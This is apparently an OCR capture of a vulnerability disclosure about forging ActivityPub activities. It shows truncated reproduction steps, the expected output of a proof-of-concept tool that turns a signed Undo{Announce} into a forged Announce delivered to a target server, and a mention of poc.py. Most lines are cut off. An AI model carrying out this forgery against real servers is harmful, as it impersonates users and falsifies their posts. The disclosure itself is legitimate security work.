
#    restructures it, and delivers the forged Announce to
# 4. Visit the victim's profile from the target server an
#    the target post appears still boosted. On the other 
Expected output
[*] Listening on port 8080 — waiting for Undo{Announce}..
[+] Inbox: Undo from https://victim-server.example.com/us
[!] Signed Undo{Announce} — restructuring payload and fir
[>] Delivering forged Announce to https://target-server.e
    actor  : https://victim-server.example.com/users/vict
    object : https://target-server.example.com/users/.../
    sig    : https://victim-server.example.com/users/vict
[<] 202 Accepted

PoC files
— minimal ActivityPub server; follows the
poc.py